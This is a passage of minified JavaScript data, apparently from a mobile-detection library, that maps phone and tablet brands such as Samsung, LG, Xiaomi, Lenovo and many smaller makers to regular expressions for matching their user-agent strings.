Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 